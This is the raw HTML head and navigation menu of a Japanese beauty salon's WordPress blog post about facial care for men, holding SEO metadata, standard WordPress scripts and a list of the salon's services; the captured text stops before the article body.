

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salon-greco.jp/blog/%E7%94%B7%E6%80%A7%E3%81%AB%E3%82%82%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%82%B1%E3%82%A2%E3%82%92/
body_size: 9879
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">

<link rel="stylesheet" type="text/css" media="all" href="https://salon-greco.jp/struct/wp-content/themes/mrp04/style.css">
<link rel="stylesheet" type="text/css" media="all" href="https://salon-greco.jp/struct/wp-content/themes/mrp04-child/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://salon-greco.jp/struct/wp-content/themes/mrp04/css/animate.css">
<link rel="pingback" href="https://salon-greco.jp/struct/xmlrpc.php">
<link href='https://fonts.googleapis.com/css?family=Oswald:400' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Lusitana:400,700|Noto+Serif+JP:200,300,400,500,600,700,900&display=swap&subset=japanese" rel="stylesheet">
<link href="https://use.fontawesome.com/releases/v5.10.2/css/all.css" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/html5.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/css3-mediaqueries.js"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>男性にもフェイシャルケアを | SALON・GRECO</title>
	<meta name="description" content="SALON・GRECOでは様々なケアをご提供しております。 その中で本日はフェイシャルケアのお話をしていきます" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="sa-mp1222"/>
	<link rel="canonical" href="https://salon-greco.jp/blog/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SALON・GRECO |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="男性にもフェイシャルケアを | SALON・GRECO" />
		<meta property="og:description" content="SALON・GRECOでは様々なケアをご提供しております。 その中で本日はフェイシャルケアのお話をしていきます" />
		<meta property="og:url" content="https://salon-greco.jp/blog/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92/" />
		<meta property="article:published_time" content="2020-12-03T14:08:01+00:00" />
		<meta property="article:modified_time" content="2020-12-03T14:08:01+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="男性にもフェイシャルケアを | SALON・GRECO" />
		<meta name="twitter:description" content="SALON・GRECOでは様々なケアをご提供しております。 その中で本日はフェイシャルケアのお話をしていきます" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/#blogposting","name":"\u7537\u6027\u306b\u3082\u30d5\u30a7\u30a4\u30b7\u30e3\u30eb\u30b1\u30a2\u3092 | SALON\u30fbGRECO","headline":"\u7537\u6027\u306b\u3082\u30d5\u30a7\u30a4\u30b7\u30e3\u30eb\u30b1\u30a2\u3092","author":{"@id":"https:\/\/salon-greco.jp\/author\/sa-mp1222\/#author"},"publisher":{"@id":"https:\/\/salon-greco.jp\/#organization"},"datePublished":"2020-12-03T23:08:01+09:00","dateModified":"2020-12-03T23:08:01+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/#webpage"},"isPartOf":{"@id":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/#webpage"},"articleSection":"BLOG"},{"@type":"BreadcrumbList","@id":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/salon-greco.jp#listItem","position":1,"name":"Home","item":"https:\/\/salon-greco.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/blog\/#listItem","name":"BLOG"}},{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/blog\/#listItem","position":2,"name":"BLOG","item":"https:\/\/salon-greco.jp\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/#listItem","name":"\u7537\u6027\u306b\u3082\u30d5\u30a7\u30a4\u30b7\u30e3\u30eb\u30b1\u30a2\u3092"},"previousItem":{"@type":"ListItem","@id":"https:\/\/salon-greco.jp#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/#listItem","position":3,"name":"\u7537\u6027\u306b\u3082\u30d5\u30a7\u30a4\u30b7\u30e3\u30eb\u30b1\u30a2\u3092","previousItem":{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/blog\/#listItem","name":"BLOG"}}]},{"@type":"Organization","@id":"https:\/\/salon-greco.jp\/#organization","name":"SALON\u30fbGRECO","url":"https:\/\/salon-greco.jp\/"},{"@type":"Person","@id":"https:\/\/salon-greco.jp\/author\/sa-mp1222\/#author","url":"https:\/\/salon-greco.jp\/author\/sa-mp1222\/","name":"sa-mp1222","image":{"@type":"ImageObject","@id":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1adc7d1591ce9abaa0ce415634d9f1043dffc2e05b8acfcb0e9fc65d60bb2dda?s=96&d=mm&r=g","width":96,"height":96,"caption":"sa-mp1222"}},{"@type":"WebPage","@id":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/#webpage","url":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/","name":"\u7537\u6027\u306b\u3082\u30d5\u30a7\u30a4\u30b7\u30e3\u30eb\u30b1\u30a2\u3092 | SALON\u30fbGRECO","description":"SALON\u30fbGRECO\u3067\u306f\u69d8\u3005\u306a\u30b1\u30a2\u3092\u3054\u63d0\u4f9b\u3057\u3066\u304a\u308a\u307e\u3059\u3002 \u305d\u306e\u4e2d\u3067\u672c\u65e5\u306f\u30d5\u30a7\u30a4\u30b7\u30e3\u30eb\u30b1\u30a2\u306e\u304a\u8a71\u3092\u3057\u3066\u3044\u304d\u307e\u3059","inLanguage":"ja","isPartOf":{"@id":"https:\/\/salon-greco.jp\/#website"},"breadcrumb":{"@id":"https:\/\/salon-greco.jp\/blog\/%e7%94%b7%e6%80%a7%e3%81%ab%e3%82%82%e3%83%95%e3%82%a7%e3%82%a4%e3%82%b7%e3%83%a3%e3%83%ab%e3%82%b1%e3%82%a2%e3%82%92\/#breadcrumblist"},"author":{"@id":"https:\/\/salon-greco.jp\/author\/sa-mp1222\/#author"},"creator":{"@id":"https:\/\/salon-greco.jp\/author\/sa-mp1222\/#author"},"datePublished":"2020-12-03T23:08:01+09:00","dateModified":"2020-12-03T23:08:01+09:00"},{"@type":"WebSite","@id":"https:\/\/salon-greco.jp\/#website","url":"https:\/\/salon-greco.jp\/","name":"SALON\u30fbGRECO","inLanguage":"ja","publisher":{"@id":"https:\/\/salon-greco.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/salon-greco.jp\/struct\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://salon-greco.jp/struct/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://salon-greco.jp/struct/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://salon-greco.jp/struct/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://salon-greco.jp/struct/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-top-css-css' href='https://salon-greco.jp/struct/wp-content/plugins/scroll-top/assets/css/scroll-top.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://salon-greco.jp/struct/wp-content/plugins/wc-shortcodes/public/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='morph-child-style-css' href='https://salon-greco.jp/struct/wp-content/themes/mrp04-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='iajcf-frontend-css' href='https://salon-greco.jp/struct/wp-content/plugins/morph-extension-system/extensions/image-auth-japanese-version-for-contactform7/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://salon-greco.jp/struct/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://salon-greco.jp/struct/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://salon-greco.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salon-greco.jp/wp-json/wp/v2/posts/1095" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salon-greco.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalon-greco.jp%2Fblog%2F%25e7%2594%25b7%25e6%2580%25a7%25e3%2581%25ab%25e3%2582%2582%25e3%2583%2595%25e3%2582%25a7%25e3%2582%25a4%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%25ab%25e3%2582%25b1%25e3%2582%25a2%25e3%2582%2592%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salon-greco.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalon-greco.jp%2Fblog%2F%25e7%2594%25b7%25e6%2580%25a7%25e3%2581%25ab%25e3%2582%2582%25e3%2583%2595%25e3%2582%25a7%25e3%2582%25a4%25e3%2582%25b7%25e3%2583%25a3%25e3%2583%25ab%25e3%2582%25b1%25e3%2582%25a2%25e3%2582%2592%2F&#038;format=xml" />
<!-- Scroll To Top -->
<style id="scrolltop-custom-style">
		#scrollUp {border-radius:3px;opacity:0.7;bottom:20px;right:20px;background:#000000;;}
		#scrollUp:hover{opacity:1;}
        .top-icon{stroke:#ffffff;}
        
		
		</style>
<!-- End Scroll Top - https://wordpress.org/plugins/scroll-top/ -->
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/jquery-1.9.0.min.js"></script><script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/nav-accord.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/smoothscroll.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/wow.min.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/effect.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/css_browser_selector.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04-child/js/validate-site.js"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-1095 single-format-standard wp-theme-mrp04 wp-child-theme-mrp04-child metaslider-plugin wc-shortcodes-font-awesome-enabled cat-blog">
<header id="header" role="banner">
	<div class="bg">
			<div class="inner">
							<p class="description"></p>
							</div>
		</div>
	
	<div class="inner site-header">
		<div id="header-layout">
			<div class="logo"><a href="https://salon-greco.jp/" title="SALON・GRECO" rel="home">
				<img src="/struct/wp-content/uploads/logo.png" alt="SALON・GRECO">				</a></div>
				
				<!-- nav -->

<nav id="mainNav">
	<div class="inner"> <a class="menu" id="menu"><span>MENU</span></a>
		<div class="panel nav-effect">
			<ul><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://salon-greco.jp/"><b>TOP</b><span>トップ</span></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://salon-greco.jp/service/"><b>SERVICE</b><span>サービス</span></a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/hair_salon/">HAIR SALON<b>ヘアーサロン</b></a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/eyemake/">EYE MAKE<b>エクステ・カール</b></a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/nail/">NAIL<b>ネイル</b></a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/facial/">FACIAL<b>フェイシャルトリートメント</b></a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/aroma/">AROMA<b>アロマトリートメント</b></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/light_facial/">LIGHT FACIAL<b>光フェイシャル</b></a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/esthetic/">ESTHETIC<b>痩身エステ</b></a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/hair_removal/">HAIR REMOVAL<b>脱毛</b></a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/self_whitening/">SELF WHITENING<b>歯のセルフホワイトニング</b></a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/hydrogen_inhalation/">HYDROGEN <b>水素吸入</b></a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/bridal/">BRIDAL<b>ブライダルエステ・ヘアセット</b></a></li>
</ul>
